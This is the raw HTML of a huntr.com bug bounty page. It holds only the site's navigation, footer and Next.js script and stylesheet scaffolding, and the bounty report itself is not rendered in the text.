

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huntr.com/bounties/4ba20fe7-4061-4dfb-ab2f-ecaf110641a5
body_size: 9089
content:
<!DOCTYPE html><html lang="en" data-mantine-color-scheme="light"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/89b9aaf17a5eb418.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/62c067ee39df7c52.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/d36816e93784fc74.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/78d959bf59354714.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/673242b19895d127.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9dd0a4d173a8b176.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7f6bd37aab40623f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8589c7cc1dcf48cd.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/062c82253c92f170.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-d0adfe5b615d2b32.js"/><script src="/_next/static/chunks/fd9d1056-2e5b712412ae1a25.js" async=""></script><script src="/_next/static/chunks/2117-21f0af8bf36a408a.js" async=""></script><script src="/_next/static/chunks/main-app-be3d940aef6bd3eb.js" async=""></script><script src="/_next/static/chunks/870fdd6f-a9f8dad0114b789e.js" async=""></script><script src="/_next/static/chunks/13b76428-e1bf383848c17260.js" async=""></script><script src="/_next/static/chunks/69b09407-55257ab4155e71d2.js" async=""></script><script src="/_next/static/chunks/41ade5dc-1c57ea0308c6f7aa.js" async=""></script><script src="/_next/static/chunks/2972-9cd4190fe2da5f39.js" async=""></script><script src="/_next/static/chunks/1268-e0e6d57eba8bf02e.js" async=""></script><script src="/_next/static/chunks/5878-d58cea274e01bd7e.js" async=""></script><script src="/_next/static/chunks/605-0495030be26e14c7.js" async=""></script><script src="/_next/static/chunks/8339-3137c898c6c40bc4.js" async=""></script><script src="/_next/static/chunks/7261-610ca5c9c305e9b7.js" async=""></script><script src="/_next/static/chunks/3201-f76d3f807a4d6531.js" async=""></script><script src="/_next/static/chunks/949-927d88854c2f4dd6.js" async=""></script><script src="/_next/static/chunks/7034-bb3f9b5eceecc636.js" async=""></script><script src="/_next/static/chunks/6282-05b35dbd44405fea.js" async=""></script><script src="/_next/static/chunks/4090-03f13c86add435dd.js" async=""></script><script src="/_next/static/chunks/7494-ef88b194080ba19e.js" async=""></script><script src="/_next/static/chunks/2306-cc3fc7e33ce759a7.js" async=""></script><script src="/_next/static/chunks/7233-d8565b3cd3f0b825.js" async=""></script><script src="/_next/static/chunks/7986-48ccabd2ce5f1a5c.js" async=""></script><script src="/_next/static/chunks/app/(base)/bounties/%5BbountyId%5D/page-ba6c645350304215.js" async=""></script><script src="/_next/static/chunks/9522-30130695f24644b2.js" async=""></script><script src="/_next/static/chunks/5170-b7fb53327bc7b2e4.js" async=""></script><script src="/_next/static/chunks/app/(base)/layout-0cf768c3e4a01fb8.js" async=""></script><script src="/_next/static/chunks/c16f53c3-df7a5d764fb261a6.js" async=""></script><script src="/_next/static/chunks/6637-4d0cad1820105c58.js" async=""></script><script src="/_next/static/chunks/app/layout-d99e9ace83d23b39.js" async=""></script><script src="/_next/static/chunks/app/(base)/page-cdf11499a81731ab.js" async=""></script><title>huntr - The world’s first bug bounty platform for AI/ML</title><meta name="description" content="The world’s first bug bounty platform for AI/ML"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "dark";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="cc--darkmode"><div class="Toastify"></div><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><div class="mx-auto max-w-[1200px]"><nav aria-label="Main" data-orientation="horizontal" dir="ltr" class="mx-auto hidden px-4 pb-2 pt-7 md:block md:px-6"><div style="position:relative"><ul data-orientation="horizontal" class="flex items-center justify-between lg:justify-start" dir="ltr"><li class="flex justify-start"><a id="logo" class="mr-10 flex flex-shrink-0" href="/"><img alt="logo" loading="lazy" width="110" height="45" decoding="async" data-nimg="1" class="h-[35px]" style="color:transparent" srcSet="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75"/></a></li><li class="mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/bounties">Bounties</a></li><li class=" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/partners">Partners</a></li><li class="mx-3"><button id="radix-:R37ukq:-trigger-radix-:R2b7ukq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37ukq:-content-radix-:R2b7ukq:" class="group/community-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Community<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/community-item:rotate-180 group-aria-expanded/community-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><li class="mx-3"><button id="radix-:R37ukq:-trigger-radix-:R2r7ukq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37ukq:-content-radix-:R2r7ukq:" class="group/info-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Info<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/info-item:rotate-180 group-aria-expanded/info-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><a class="ml-2 inline-flex items-center justify-center self-center rounded bg-brick px-5 py-2 text-center font-industry text-sm font-bold text-white hover:bg-tang" href="/bounties/disclose">SUBMIT REPORT</a><li class="ml-4"><button id="radix-:R37ukq:-trigger-radix-:R3r7ukq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37ukq:-content-radix-:R3r7ukq:" class="inline-flex items-center justify-center self-center rounded-[4px] px-3 py-2 text-center font-industry text-xl font-bold text-white hover:bg-white hover:bg-opacity-20" data-radix-collection-item=""><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-user" class="svg-inline--fa fa-circle-user h-6 w-6 pb-0.5" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M399 384.2C376.9 345.8 335.4 320 288 320l-64 0c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg></button></li></ul></div></nav><main class="pt-8"><!--$--><!--/$--></main><footer class="relative mx-auto mt-28 w-full px-4 pb-12 font-work-sans text-sm sm:px-6" style="max-width:1200px"><div class="flex flex-col space-y-10"><p class="text-center">Supported by <a class="text-tang underline hover:text-brick" href="https://protectai.com/" target="_blank" rel="noopener noreferrer">Protect AI</a> and leading the way to<!-- --> <a href="https://mlsecops.com" class="text-tang underline hover:text-brick">MLSecOps</a> <!-- -->and greater AI security.</p><div class="mx-auto flex scale-90 flex-row space-x-12  sm:scale-100"><a class="self-center" href="https://huntr.com/discord" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 47 35" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_98_59)"><path d="M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"></path></g><defs><clipPath id="clip0_98_59"><rect width="47" height="35" fill="white"></rect></clipPath></defs></svg></a><a class="self-center" href="https://infosec.exchange/@huntr_ai" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 216.4144 232.00976" xmlns="http://www.w3.org/2000/svg"><path d="M211.80734 139.0875c-3.18125 16.36625-28.4925 34.2775-57.5625 37.74875-15.15875 1.80875-30.08375 3.47125-45.99875 2.74125-26.0275-1.1925-46.565-6.2125-46.565-6.2125 0 2.53375.15625 4.94625.46875 7.2025 3.38375 25.68625 25.47 27.225 46.39125 27.9425 21.11625.7225 39.91875-5.20625 39.91875-5.20625l.8675 19.09s-14.77 7.93125-41.08125 9.39c-14.50875.7975-32.52375-.365-53.50625-5.91875C9.23234 213.82 1.40609 165.31125.20859 116.09125c-.365-14.61375-.14-28.39375-.14-39.91875 0-50.33 32.97625-65.0825 32.97625-65.0825C49.67234 3.45375 78.20359.2425 107.86484 0h.72875c29.66125.2425 58.21125 3.45375 74.8375 11.09 0 0 32.975 14.7525 32.975 65.0825 0 0 .41375 37.13375-4.59875 62.915"></path><path fill="black" d="M177.50984 80.077v60.94125h-24.14375v-59.15c0-12.46875-5.24625-18.7975-15.74-18.7975-11.6025 0-17.4175 7.5075-17.4175 22.3525v32.37625H96.20734V85.42325c0-14.845-5.81625-22.3525-17.41875-22.3525-10.49375 0-15.74 6.32875-15.74 18.7975v59.15H38.90484V80.077c0-12.455 3.17125-22.3525 9.54125-29.675 6.56875-7.3225 15.17125-11.07625 25.85-11.07625 12.355 0 21.71125 4.74875 27.8975 14.2475l6.01375 10.08125 6.015-10.08125c6.185-9.49875 15.54125-14.2475 27.8975-14.2475 10.6775 0 19.28 3.75375 25.85 11.07625 6.36875 7.3225 9.54 17.22 9.54 29.675"></path></svg></a><a class="self-center" href="https://mlsecops.com/podcast" target="_blank" rel="noopener noreferrer"><svg class="h-8 fill-brick hover:fill-tang" viewBox="0 0 32 56" xmlns="http://www.w3.org/2000/svg"><path d="M21.073 17.8641C20.4918 17.8641 20.0201 18.3231 20.0201 18.8903C20.0201 19.4568 20.4911 19.9166 21.073 19.9166H25.709V19.9173V25.2546C25.709 30.5063 21.3411 34.7639 15.9533 34.7639C10.5656 34.7639 6.19767 30.5063 6.19767 25.2546V19.9159H10.8337V19.9166C11.4149 19.9166 11.8865 19.4575 11.8865 18.8903C11.8865 18.3238 11.4156 17.8641 10.8337 17.8641H6.19767V17.8634V14.9125H10.8337V14.9132C11.4149 14.9132 11.8865 14.4541 11.8865 13.8869C11.8865 13.3204 11.4156 12.8607 10.8337 12.8607H6.19767V12.86V9.90912H10.8337V9.90981C11.4149 9.90981 11.8865 9.45072 11.8865 8.88354C11.8865 8.31704 11.4156 7.85727 10.8337 7.85727H6.3942C7.30175 3.52163 11.2366 0.258789 15.9533 0.258789C20.6701 0.258789 24.6056 3.52232 25.5118 7.85864H21.0723V7.85796C20.4911 7.85796 20.0194 8.31704 20.0194 8.88422C20.0194 9.45072 20.4904 9.91049 21.0723 9.91049H25.7083V9.91117V12.862H21.0723V12.8614C20.4911 12.8614 20.0194 13.3204 20.0194 13.8876C20.0194 14.4541 20.4904 14.9139 21.0723 14.9139H25.7083V14.9146V17.8654H21.0723L21.073 17.8641Z"></path><path d="M14.5493 40.1744C15.0119 40.2155 15.4801 40.2374 15.9531 40.2374C16.4262 40.2374 16.8944 40.2155 17.3569 40.1744V52.3473H14.5493V40.1744Z"></path><path d="M6.19769 52.348H14.5495V53.7164H17.3571V52.348H25.709C26.4846 52.348 27.1128 52.9603 27.1128 53.7164C27.1128 54.4724 26.4846 55.0847 25.709 55.0847H6.19769C5.42209 55.0847 4.79389 54.4724 4.79389 53.7164C4.79389 52.9603 5.42209 52.348 6.19769 52.348Z"></path><path d="M14.5493 52.348H17.3569V53.7164H14.5493V52.348Z"></path><path d="M14.5494 38.8697V40.1751C6.72956 39.4814 0.582348 33.0556 0.582348 25.2552V18.8801C0.583752 18.1241 1.21195 17.5117 1.98754 17.5117C2.76314 17.5117 3.39134 18.1247 3.39134 18.8801V25.2552C3.39063 32.0074 9.02616 37.5014 15.9532 37.5014C22.8802 37.5014 28.5164 32.0074 28.5164 25.2546V18.8794C28.5178 18.1234 29.146 17.511 29.9216 17.511C30.6972 17.511 31.3247 18.1241 31.3247 18.8801V25.2552C31.324 33.0556 25.1768 39.4814 17.357 40.1751V38.8697H14.5494Z"></path><path d="M14.5493 40.1745V38.8691H17.3569V40.1745C16.8944 40.2155 16.4262 40.2374 15.9531 40.2374C15.4801 40.2374 15.0119 40.2155 14.5493 40.1745Z"></path></svg></a><a class="self-center" href="https://www.linkedin.com/company/huntrai/" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 42 40" xmlns="http://www.w3.org/2000/svg"><path d="M0.794434 2.94723C0.794434 1.39125 2.13066 0.128418 3.77801 0.128418H38.18C39.8278 0.128418 41.1636 1.39125 41.1636 2.94723V36.6602C41.1636 38.2165 39.828 39.4785 38.18 39.4785H3.77801C2.13099 39.4785 0.794434 38.2166 0.794434 36.6606V2.94676V2.94723Z"></path><path d="M13.0623 33.0591V15.3435H7.02139V33.0591H13.0628H13.0621H13.0623ZM10.0432 12.9253C12.1494 12.9253 13.4605 11.565 13.4605 9.86488C13.4211 8.12605 12.1492 6.8038 10.0833 6.8038C8.01732 6.8038 6.66553 8.12621 6.66553 9.86472C6.66553 11.6032 7.9763 12.9252 10.0037 12.9252H10.0432V12.9253ZM16.4061 33.0591H22.4466V23.1671C22.4466 22.6383 22.486 22.1081 22.6455 21.7305C23.0819 20.6722 24.0759 19.5767 25.7451 19.5767C27.9304 19.5767 28.8051 21.2011 28.8051 23.5828V33.0591H34.8454V22.9016C34.8454 17.4604 31.8657 14.9282 27.8913 14.9282C24.633 14.9282 23.2019 16.7034 22.4068 17.9125H22.447V15.3442H16.4065C16.4852 17.006 16.406 33.0597 16.406 33.0597V33.0591H16.4061Z" fill="black"></path></svg></a><a class="self-center" href="https://twitter.com/huntr_ai" target="_blank" rel="noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" class="h-7 fill-brick hover:fill-tang" viewBox="0 0 1200 1227"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path></svg></a></div><div class="mx-auto grid grid-cols-2 space-x-5 sm:flex sm:flex-row"><p class="ml-5">© 2024</p><a class="text-tang underline hover:text-brick" href="/privacy">Privacy Policy</a><a class="text-tang underline hover:text-brick" href="/terms">Terms of Service</a><a class="text-tang underline hover:text-brick" href="/code-of-conduct">Code of Conduct</a><a class="text-tang underline hover:text-brick" href="#">Cookie Preferences</a><a class="text-tang underline hover:text-brick" href="/contact-us">Contact Us</a></div></div></footer></div><script src="/_next/static/chunks/webpack-d0adfe5b615d2b32.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/89b9aaf17a5eb418.css\",\"style\"]\n2:HL[\"/_next/static/css/62c067ee39df7c52.css\",\"style\"]\n3:HL[\"/_next/static/css/d36816e93784fc74.css\",\"style\"]\n4:HL[\"/_next/static/css/78d959bf59354714.css\",\"style\"]\n5:HL[\"/_next/static/css/673242b19895d127.css\",\"style\"]\n6:HL[\"/_next/static/css/9dd0a4d173a8b176.css\",\"style\"]\n7:HL[\"/_next/static/css/7f6bd37aab40623f.css\",\"style\"]\n8:HL[\"/_next/static/css/8589c7cc1dcf48cd.css\",\"style\"]\n9:HL[\"/_next/static/css/062c82253c92f170.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"a:I[12846,[],\"\"]\nc:I[19107,[],\"ClientPageRoot\"]\nd:I[87851,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js\",\"6990\",\"static/chunks/13b76428-e1bf383848c17260.js\",\"3958\",\"static/chunks/69b09407-55257ab4155e71d2.js\",\"9461\",\"static/chunks/41ade5dc-1c57ea0308c6f7aa.js\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"8339\",\"static/chunks/8339-3137c898c6c40bc4.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"3201\",\"static/chunks/3201-f76d3f807a4d6531.js\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"6282\",\"static/chunks/6282-05b35dbd44405fea.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"7494\",\"static/chunks/7494-ef88b194080ba19e.js\",\"2306\",\"static/chunks/2306-cc3fc7e33ce759a7.js\",\"7233\",\"static/chunks/7233-d8565b3cd3f0b825.js\",\"7986\",\"static/chunks/7986-48ccabd2ce5f1a5c.js\",\"2466\",\"static/chunks/app/(base)/bounties/%5BbountyId%5D/page-ba6c645350304215.js\"],\"default\",1]\ne:I[4707,[],\"\"]\n10:I[36423,[],\"\"]\n12:I[62532,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"9522\",\"static/chunks/9522-30130695f24644b2.js\",\"5170\",\"static/chunks/5170-b7fb53327bc7b2e4.js\",\"4605\",\"static/chunks/app/(base)/layout-0cf768c3e4a01fb8.js\"],\"default\"]\n15:I[61060,[],\"\"]\nf:[\"bountyId\",\"4ba20fe7-4061-4dfb-ab2f-ecaf110641a5\",\"d\"]\n16:[]\n"])</script><script>self.__next_f.push([1,"0:[\"$\",\"$La\",null,{\"buildId\":\"25d4_QY2PbhnrqNFiuRNI\",\"assetPrefix\":\"\",\"urlParts\":[\"\",\"bounties\",\"4ba20fe7-4061-4dfb-ab2f-ecaf110641a5\"],\"initialTree\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"4ba20fe7-4061-4dfb-ab2f-ecaf110641a5\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"4ba20fe7-4061-4dfb-ab2f-ecaf110641a5\",\"d\"],{\"children\":[\"__PAGE__\",{},[[\"$Lb\",[\"$\",\"$Lc\",null,{\"props\":{\"params\":{\"bountyId\":\"4ba20fe7-4061-4dfb-ab2f-ecaf110641a5\"},\"searchParams\":{}},\"Component\":\"$d\"}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9dd0a4d173a8b176.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f6bd37aab40623f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8589c7cc1dcf48cd.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/062c82253c92f170.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]]],null],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\",\"$f\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[[null,[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1200px]\",\"children\":[\"$L11\",[\"$\",\"main\",null,{\"className\":\"pt-8\",\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]}],[\"$\",\"$L12\",null,{}]]}]],null],null]},[[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/89b9aaf17a5eb418.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/62c067ee39df7c52.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/d36816e93784fc74.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/78d959bf59354714.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/673242b19895d127.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"$L13\"],null],null],\"couldBeIntercepted\":false,\"initialHead\":[null,\"$L14\"],\"globalErrorComponent\":\"$15\",\"missingSlots\":\"$W16\"}]\n"])</script><script>self.__next_f.push([1,"17:I[39276,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"9522\",\"static/chunks/9522-30130695f24644b2.js\",\"6637\",\"static/chunks/6637-4d0cad1820105c58.js\",\"3185\",\"static/chunks/app/layout-d99e9ace83d23b39.js\"],\"ColorSchemeScript\"]\n18:I[76620,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"9522\",\"static/chunks/9522-30130695f24644b2.js\",\"6637\",\"static/chunks/6637-4d0cad1820105c58.js\",\"3185\",\"static/chunks/app/layout-d99e9ace83d23b39.js\"],\"TooltipProvider\"]\n19:I[29054,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"9522\",\"static/chunks/9522-30130695f24644b2.js\",\"6637\",\"static/chunks/6637-4d0cad1820105c58.js\",\"3185\",\"static/chunks/app/layout-d99e9ace83d23b39.js\"],\"RolesProvider\"]\n1a:I[49294,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"9522\",\"static/chunks/9522-30130695f24644b2.js\",\"6637\",\"static/chunks/6637-4d0cad1820105c58.js\",\"3185\",\"static/chunks/app/layout-d99e9ace83d23b39.js\"],\"AnalyticsProvider\